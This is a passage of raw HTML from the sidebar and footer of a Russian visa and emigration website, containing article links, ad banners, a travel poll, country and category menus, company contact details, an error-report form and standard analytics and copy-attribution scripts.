                </div>
            </a>
        </div>
                    <div class="popular__item_min">
            <a href="https://visasam.ru/emigration/vybor/srednya-zarplata-v-mire.html">
                <div class="popular__item_min-img">
                                        <img width="50" height="42" src="https://visasam.ru/wp-content/cache/thumb/1d/6b3b9d998fb6e1d_50x42.jpg" srcset="https://visasam.ru/wp-content/cache/thumb/1d/6b3b9d998fb6e1d_100x84.jpg 2x" alt="Насколько хорошо за границей или cредние зарплаты в мире в 2025-2026 году">
                </div>
                <div class="popular__item_min-dsc">
                    <p>
                        Насколько хорошо за границей или cредние зарплаты в мире в 2025-2026 году                    </p>
                </div>
            </a>
        </div>
                    <div class="popular__item_min">
            <a href="https://visasam.ru/emigration/vybor/reiting-urovni-zhizni-v-mire.html">
                <div class="popular__item_min-img">
                                        <img width="50" height="42" src="https://visasam.ru/wp-content/cache/thumb/3d/9e673eca758ba3d_50x42.jpg" srcset="https://visasam.ru/wp-content/cache/thumb/3d/9e673eca758ba3d_100x84.jpg 2x" alt="Уровень жизни в мире: 15 лучших стран для отдыха и эмиграции">
                </div>
                <div class="popular__item_min-dsc">
                    <p>
                        Уровень жизни в мире: 15 лучших стран для отдыха и эмиграции                    </p>
                </div>
            </a>
        </div>
                    <div class="popular__item_min">
            <a href="https://visasam.ru/emigration/vybor/strany-dlya-emigracii-iz-rossii.html">
                <div class="popular__item_min-img">
                                        <img width="50" height="42" src="https://visasam.ru/wp-content/cache/thumb/f9/e571750c13f84f9_50x42.jpg" srcset="https://visasam.ru/wp-content/cache/thumb/f9/e571750c13f84f9_100x84.jpg 2x" alt="Страны для эмиграции из России в 2026 году">
                </div>
                <div class="popular__item_min-dsc">
                    <p>
                        Страны для эмиграции из России в 2026 году                    </p>
                </div>
            </a>
        </div>
                    <div class="popular__item_min">
            <a href="https://visasam.ru/emigration/vybor/ekonomika-stran-mira-2.html">
                <div class="popular__item_min-img">
                                        <img width="50" height="42" src="https://visasam.ru/wp-content/cache/thumb/16/424b49eb3ebe116_50x42.jpg" srcset="https://visasam.ru/wp-content/cache/thumb/16/424b49eb3ebe116_100x84.jpg 2x" alt="Рейтинг экономики развитых стран мира в 2025-2026 году">
                </div>
                <div class="popular__item_min-dsc">
                    <p>
                        Рейтинг экономики развитых стран мира в 2025-2026 году                    </p>
                </div>
            </a>
        </div>
    </div>

                    <div class="sidebar-banner">
                            </div>
        
                    <div class="sidebar-banner">
                <div class='code-block code-block-30' style='margin: 8px 0; clear: both;'>
<div style="margin: 30px 0px 20px 0px;" align="center">
<a href="https://russia-israel.com/grazhdanstvo-izrailya/?utm_source=referal&amp;utm_medium=banner&amp;utm_campaign=visasam"><img class="aligncenter wp-image-86516" src="https://visasam.ru/wp-content/uploads/2023/05/grazhdanstvo-izrailya2.jpg" alt="" width="270" height="450" /></a></div>

<a href="https://t.me/homeindubai" rel="nofollow"> <img class="aligncenter wp-image-72218 size-full" src="https://visasam.ru/wp-content/uploads/2022/03/dubai4.jpg" alt="недвижимость в Дубае" width="300" height="200" /></a></div>

<div style="margin: 30px 0px 20px 0px;" align="center"><a href="https://t.me/+4sL29ViUYbM2NGMy" rel="sponsored"><img class="aligncenter wp-image-72218 size-full" src="https://visasam.ru/wp-content/uploads/2025/09/zarubezhnaya-karta-kirgizii.png" alt="оформление зарубежной банковской карты Киргизии" width="240" height="400" /></a></div>
&nbsp;

&nbsp;

</div>
            </div>
        
        
    <div class="poll__box">

    <div class="poll-title">
        <p>Опрос</p>
    </div>

    <div id="polls-1" class="wp-polls">
	<form id="polls_form_1" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="83d48a6e10" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="1" /></p>
		<div class="poll__question-title"><p>Куда вы хотите поехать?</p></div>
<div id="polls-1-ans" class="wp-polls-ans">
<ul class="poll__question_content">
		<li><label class="check" for="poll-answer-1"><input class="checkbox" type="radio" id="poll-answer-1" name="poll_1" value="1" /><span class="checkbox-custom"></span><span class="label">Азия</span></label></li>
		<li><label class="check" for="poll-answer-2"><input class="checkbox" type="radio" id="poll-answer-2" name="poll_1" value="2" /><span class="checkbox-custom"></span><span class="label">Европа</span></label></li>
		<li><label class="check" for="poll-answer-3"><input class="checkbox" type="radio" id="poll-answer-3" name="poll_1" value="3" /><span class="checkbox-custom"></span><span class="label">Австралия</span></label></li>
		<li><label class="check" for="poll-answer-4"><input class="checkbox" type="radio" id="poll-answer-4" name="poll_1" value="4" /><span class="checkbox-custom"></span><span class="label">Египет или Турция</span></label></li>
		<li><label class="check" for="poll-answer-5"><input class="checkbox" type="radio" id="poll-answer-5" name="poll_1" value="5" /><span class="checkbox-custom"></span><span class="label">США или Канада</span></label></li>
		<li><label class="check" for="poll-answer-6"><input class="checkbox" type="radio" id="poll-answer-6" name="poll_1" value="6" /><span class="checkbox-custom"></span><span class="label">Центральная или Латинская Америка</span></label></li>
		</ul>
<p style="text-align: center;margin-bottom: 10px"><input type="button" name="vote" value="   Голос   " class="btns btn-poll" onclick="poll_vote(1);" /></p>
<p style="text-align: center"><a href="#ViewPollResults" onclick="poll_result(1); return false;" title="Просмотреть результаты опроса">Просмотреть результаты</a></p>
</div>
	</form>
</div>
<div id="polls-1-loading" class="wp-polls-loading"><img src="https://visasam.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>

</div>
    <div class="sidebar__directions">
    <div class="sidebar__directions-title">
        Страны
    </div>

    <ul>

        
                    <li>
                <a href="https://visasam.ru/countries/abhaziya">
                    Абхазия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/avstraliya">
                    Австралия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/avstriya">
                    Австрия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/azerbaidzhan">
                    Азербайджан                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/albaniya">
                    Албания                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/argentina">
                    Аргентина                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/armeniya">
                    Армения                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/baxrejn">
                    Бахрейн                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/belarus">
                    Беларусь                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/belgiya">
                    Бельгия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/bolgariya">
                    Болгария                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/braziliya">
                    Бразилия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/velikobritaniya">
                    Великобритания                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/vengriya">
                    Венгрия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/venesuela">
                    Венесуэла                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/vietnam">
                    Вьетнам                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/germaniya">
                    Германия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/gonkong">
                    Гонконг                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/greciya">
                    Греция                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/gruziya">
                    Грузия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/daniya">
                    Дания                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/dominikana">
                    Доминикана                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/egipet">
                    Египет                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/izrail">
                    Израиль                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/indiya">
                    Индия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/indoneziya">
                    Индонезия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/iordaniya">
                    Иордания                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/iran">
                    Иран                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/irlandiya">
                    Ирландия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/islandiya">
                    Исландия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/ispaniya">
                    Испания                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/italiya">
                    Италия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/kazahstan">
                    Казахстан                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/kambodzha">
                    Камбоджа                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/kanada">
                    Канада                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/qatar">
                    Катар                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/kipr">
                    Кипр                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/kyrgyzstan">
                    Киргизия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/kitai">
                    Китай                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/kosta-rika">
                    Коста-Рика                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/kuba">
                    Куба                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/latviya">
                    Латвия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/livan">
                    Ливан                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/litva">
                    Литва                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/luxemburg">
                    Люксембург                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/makedoniya">
                    Македония                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/malajziya">
                    Малайзия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/maldives">
                    Мальдивы                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/malta">
                    Мальта                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/marokko">
                    Марокко                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/meksika">
                    Мексика                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/moldaviya">
                    Молдова                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/monako">
                    Монако                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/mongoliya">
                    Монголия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/niderlandy">
                    Нидерланды                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/novayazelandiya">
                    Новая Зеландия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/norvegiya">
                    Норвегия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/oae">
                    ОАЭ                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/polsha">
                    Польша                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/portugaliya">
                    Португалия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/rossiya">
                    Россия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/rumyniya">
                    Румыния                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/saudovskaya-araviya">
                    Саудовская Аравия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/severnaya-koreya">
                    Северная Корея                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/serbiya">
                    Сербия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/singapur">
                    Сингапур                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/slovakiya">
                    Словакия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/sloveniya">
                    Словения                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/ssha">
                    США                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/tadzhikistan">
                    Таджикистан                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/thailand">
                    Таиланд                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/tanzaniya">
                    Танзания                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/tunis">
                    Тунис                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/turkmenistan">
                    Туркменистан                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/turciya">
                    Турция                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/uzbekistan">
                    Узбекистан                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/ukraina">
                    Украина                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/filippiny">
                    Филиппины                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/finlyandiya">
                    Финляндия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/franciya">
                    Франция                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/horvatiya">
                    Хорватия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/chernogoriya">
                    Черногория                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/chehiya">
                    Чехия                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/chili">
                    Чили                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/shveicariya">
                    Швейцария                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/shveciya">
                    Швеция                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/shri-lanka">
                    Шри-Ланка                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/estoniya">
                    Эстония                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/yuar">
                    ЮАР                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/yujnaya-koreya">
                    Южная Корея                </a>
            </li>
                    <li>
                <a href="https://visasam.ru/countries/japoniya">
                    Япония                </a>
            </li>
        
    </ul>

</div>
    <div class="sidebar__headings">

    <div class="visa_cat">
            <nav class="headings__list headings-visa">
            <a href="/oformlenie/" class="title-headings">
                Получение визы            </a>
            <ul>
                                    <li>
                        <a href="/oformlenie/sng/">
                            Cтраны СНГ                        </a>
                    </li>
                                    <li>
                        <a href="/oformlenie/asiatskie/">
                            Азиатские страны                        </a>
                    </li>
                                    <li>
                        <a href="/oformlenie/afrikaoceaniya/">
                            Африка и Океания                        </a>
                    </li>
                                    <li>
                        <a href="/oformlenie/free/">
                            Безвизовые страны                        </a>
                    </li>
                                    <li>
                        <a href="/oformlenie/uchrezhdeniya/">
                            Визовые центры и консульства                        </a>
                    </li>
                                    <li>
                        <a href="/oformlenie/usacanada/">
                            Визы в США и Канаду                        </a>
                    </li>
                                    <li>
                        <a href="/oformlenie/documents/">
                            Документы                        </a>
                    </li>
                                    <li>
                        <a href="/oformlenie/evropa/">
                            Европейские страны                        </a>
                    </li>
                                    <li>
                        <a href="/oformlenie/latamerica/">
                            Центральная и Латинская Америка                        </a>
                    </li>
                                    <li>
                        <a href="/oformlenie/shengen/">
                            Шенгенская виза                        </a>
                    </li>
                            </ul>
        </nav>
    </div>

    <nav class="rus_cat">
                    <div class="headings__list headings-rus">
                <a href="/russia/" class="title-headings">
                    Россия                </a>
                <ul>
                                            <li>
                            <a href="/russia/vnzh/">
                                Вид на жительство в России                            </a>
                        </li>
                                            <li>
                            <a href="/russia/poddanstvo/">
                                Гражданство РФ                            </a>
                        </li>
                                            <li>
                            <a href="/russia/migraciya/">
                                Иммиграция иностранцев в Россию                            </a>
                        </li>
                                            <li>
                            <a href="/russia/passportrf/">
                                Оформление паспорта                            </a>
                        </li>
                                            <li>
                            <a href="/russia/socvyplaty/">
                                Пенсия и пособия                            </a>
                        </li>
                                            <li>
                            <a href="/russia/goroda/">
                                Переезд на ПМЖ в различные города                            </a>
                        </li>
                                            <li>
                            <a href="/russia/vezd/">
                                Правила въезда россиян и иностранцев в Россию                            </a>
                        </li>
                                            <li>
                            <a href="/russia/registration/">
                                Прописка                            </a>
                        </li>
                                            <li>
                            <a href="/russia/rabotavrf/">
                                Работа в России                            </a>
                        </li>
                                            <li>
                            <a href="/russia/blank/">
                                Справки и документы                            </a>
                        </li>
                                            <li>
                            <a href="/russia/tamozhnia/">
                                Таможенные правила                            </a>
                        </li>
                                    </ul>
            </div>
            </nav>

    <nav class="airpot_cat">
                    <div class="headings__list headings-airpot">
                <a href="/samotur/" class="title-headings">
                    Самостоятельные путешествия                </a>
                <ul>
                                            <li>
                            <a href="/samotur/aviaperelety/">
                                Авиаперелеты                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/aeroporty/">
                                Аэропорты                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/marshrut/">
                                Выбор маршрута                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/finansy/">
                                Деньги и финансы                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/hotels/">
                                Жилье за границей                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/pogoda/">
                                Климат и погода                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/passport/">
                                Оформление загранпаспорта                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/tripeuropa/">
                                Поездки в Европу                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/tripusa/">
                                Поездки в США и страны американского континента                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/bilety/">
                                Покупка билетов                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/sovety/">
                                Полезные советы                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/rules/">
                                Правила выезда за границу                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/tripasia/">
                                Путешествие в Азию                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/tripafrica/">
                                Путешествия по Африке                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/rus/">
                                Путешествия по России                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/maps/">
                                Страны на карте мира                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/tamozhnya/">
                                Таможня                            </a>
                        </li>
                                            <li>
                            <a href="/samotur/lang/">
                                Язык                            </a>
                        </li>
                                    </ul>
            </div>
            </nav>

    <nav class="emegr-cat">
                    <div class="headings__list headings-emegr">
                <a href="/emigration/" class="title-headings">
                    Эмиграция                </a>
                <ul>
                                            <li>
                            <a href="/emigration/australiafrica/">
                                Австралия и Африка                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/svoedelo/">
                                Бизнес за рубежом                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/vybor/">
                                Выбор страны                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/opyt/">
                                Личный опыт                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/medicina/">
                                Медицина в зарубежных странах                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/dom/">
                                Недвижимость                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/obrazovanie/">
                                Образование                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/pension/">
                                Пенсия в разных странах                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/pereezdsng/">
                                Переезд в страны СНГ                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/canadausa/">
                                Переезд в США и Канаду                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/latinoamerica/">
                                ПМЖ в странах Центральной и Латинской Америке                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/rabota/">
                                Работа за границей                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/religiya/">
                                Религия                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/transport/">
                                Транспорт                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/sovetskiysoyuz/">
                                Уровень жизни в СССР                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/ucheba/">
                                Учеба за границей                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/economy/">
                                Экономика                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/asia/">
                                Эмиграция в Азию                            </a>
                        </li>
                                            <li>
                            <a href="/emigration/europe-emigration/">
                                Эмиграция в Европу                            </a>
                        </li>
                                    </ul>
            </div>
            </nav>
</div>
	<br/>

       
  

</aside>        
    </section>

    <a href="https://www.youtube.com/Visasam" class="banner-inner">
        <img width="1598" height="141" src="https://visasam.ru/wp-content/themes/visasam/img/banner-img.png" alt="">
    </a>

</main>


<footer data-wpr-lazyrender="1">
    <!--nav class="footer__menu">
        <div  class="container">
                    </div>
    </nav-->

    <div  class="footer__info">
        <div class="container">
            <div class="row footer-nav">
              <div class="col col-md-4 text-left">
                <p class="head">Visasam</p>
                <div class="menu-footer-visa-container"><ul id="menu-footer-visa" class="navbar-nav"><li id="menu-item-84805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84805"><a href="https://visasam.ru/o-saite-visasam">О проекте</a></li>
<li id="menu-item-84808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84808"><a href="https://visasam.ru/komanda">Редакция и эксперты</a></li>
<li id="menu-item-84807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84807"><a href="https://visasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-84810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84810"><a href="https://visasam.ru/otzyvy-2">Отзывы о нас</a></li>
<li id="menu-item-84806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84806"><a href="https://visasam.ru/reklama">Реклама</a></li>
<li id="menu-item-84809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84809"><a href="https://visasam.ru/kartasaita">Карта сайта</a></li>
</ul></div>              </div>
              <div class="col col-md-4 text-left">
                <p class="head">Условия использования</p>
                <div class="menu-footer-disclaimer-container"><ul id="menu-footer-disclaimer" class="navbar-nav"><li id="menu-item-84813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84813"><a href="https://visasam.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li>
<li id="menu-item-84812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84812"><a href="https://visasam.ru/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-84811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84811"><a href="https://visasam.ru/dogovor-oferta">Договор об оказании услуг</a></li>
</ul></div>              </div>
              <div class="col col-md-4 text-left">
                <p class="head">Социальные сети</p>
                <div class="social">
                    <ul class="social-list">
                        <li data-tooltip="Вконтакте">
                            <a href="https://vk.com/visasam" class="icon-vk" rel="nofollow" aria-label="Мы во Вконтакте"></a>
                        </li>
                        <!--li data-tooltip="Face">
                            <a href="https://www.face.com/VisaSamru" class="icon-fb" rel="nofollow"></a>
                        </li-->
                        <!--li--data-tooltip="Twitter">
                            <a href="https://twitter.com/VisaSam" class="icon-tw" rel="nofollow" aria-label="Мы в Twitter"></a>
                        </li>
                        <!--li data-tooltip="Insta">
                            <a href="https://www.insta.com/borissokolov1/" class="icon-in" rel="nofollow"></a>
                        </li-->
                        <li data-tooltip="YouTube">
                            <a href="https://www.youtube.com/Visasam" class="icon-yt" rel="nofollow" aria-label="Мы в YouTube"></a>
                        </li>
                        <li data-tooltip="Дзен">
                            <a href="https://dzen.ru/visasam.ru" class="icon-ms" rel="nofollow" aria-label="Мы в Дзен"></a>
                        </li>
                    </ul>
                </div>
              </div>
            </div>
            <div class="footer__info-p1">
            <i class="age-warning">16+</i>  <p class="copyright">© Визовый центр Visasam.ru, 2013-2026. Все материалы, опубликованные на сайте, принадлежат Visasam.ru и защищены авторским правом.<br />Любое полное или частичное копирование материалов разрешено только при размещении активной ссылки на сайт.</p>
                <div align="left"></div>
            </div>
            <div class="footer__info-p2">
              <br>Адрес визового центра: 123022, г. Москва, ул. Красная Пресня, 24. Телефон: <a href="tel:+74951284185">+74951284185</a><br /> ИП Соколов Борис Александрович ОГРНИП 317527500107676<br>
				Номер государственной регистрации товарного знака на сайте Федеральной Службы по интеллектуальной собственности РФ <a href="https://new.fips.ru/registers-doc-view/fips_servlet?DB=RUTM&amp;DocNumber=734897&amp;TypeFile=html" rel="nofollow">734897</a><br /> Свидетельство о регистрации СМИ <a href="https://rkn.gov.ru/activity/mass-media/for-founders/media/?id=841211&page=" rel="nofollow">ЭЛ № ФС 77 - 80064</a>  выдано федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор) 31.12.2020<br />Главный редактор cетевого издания Visasam.ru: Соколов Б.А., электронная почта:  <a href="mailto:info@visasam.ru">info@visasam.ru</a> <br>
				Адрес редакции СМИ: Нижегородская обл, г. Арзамас, пр-кт Ленина, 162, к. 1
            </div>
            <div class="footer__info-p3" style="margin-top: 15px">
                Способы оплаты:
                <div class="pay__box">
                    <div class="pay__list">
                        <div class="pay__item">
                            <img width="54" height="54" src="https://visasam.ru/wp-content/themes/visasam/img/pay/paypal.svg" alt="Paypal">
                        </div>
                        <div class="pay__item">
                            <img width="55" height="54" src="https://visasam.ru/wp-content/themes/visasam/img/pay/yandex-pay-logo.svg" alt="Яндекс Pay">
                        </div>
                        <div class="pay__item">
                            <img width="54" height="37" src="https://visasam.ru/wp-content/themes/visasam/img/pay/webmoney-paying-logo.svg" alt="Webmoney">
                        </div>
                        <div class="pay__item">
                            <img width="54" height="37" src="https://visasam.ru/wp-content/themes/visasam/img/pay/mastercard.svg" alt="Mastercard">
                        </div>
                        <div class="pay__item">
                            <img width="55" height="54" src="https://visasam.ru/wp-content/themes/visasam/img/pay/visa.svg" alt="Visa">
                        </div>
					
                </div>
			
            </div>
        </div>
    </div>

    <div  class="footer__bottom">
        <div class="container">
            <div class="row align-items-center justify-content-between">
            <!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
                              target="_blank" rel="nofollow" aria-label="Счетчик LiveInternet"><img id="licnt339A" width="31" height="31" style="border:0"
                                                   title="LiveInternet"
                                                   src="[data-uri]"
                                                   alt=""/></a><script>(function(d,s){d.getElementById("licnt339A").src=
        "//counter.yadro.ru/hit?t45.11;r"+escape(d.referrer)+
        ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
            (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
        ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
    (document,screen)</script><!--/LiveInternet--> 
<a href="//www.dmca.com/Protection/Status.aspx?ID=a9235c7d-1a1d-477c-88a8-1452e5c12eec" title="DMCA.com Protection Status" class="dmca-badge" rel="nofollow"> <img src ="https://images.dmca.com/Badges/dmca-badge-w200-5x1-07.png?ID=a9235c7d-1a1d-477c-88a8-1452e5c12eec" width="200" height="40" alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
            </div>
        </div>
    </div>

</footer>
    <div  class="popup_window mfp-hide mfp-with-anim" id="form-exactly">
        <button title="Закрыть (Esc)" type="button" class="mfp-close">×</button>
        <div class="popup_window__content">
            <div class="error-message">
                
<div class="wpcf7 no-js" id="wpcf7-f77761-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/emigration/vybor/strany-briks.html#wpcf7-f77761-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="77761" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f77761-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Опишите ошибку:<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><label> Ваш e-mail: (необязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="quiz-106"><label><span class="wpcf7-quiz-label">2+3=</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="quiz-106" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-106" value="98e5bbae8727f3200141bf4c5a245c98" /></span> Введите число, чтобы убедиться, что вы не робот
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="18"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
        </div>
    </div>

    <div data-wpr-lazyrender="1" class="overlay"></div>

    <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://visasam.ru/emigration/vybor/strany-briks.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://visasam.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' />
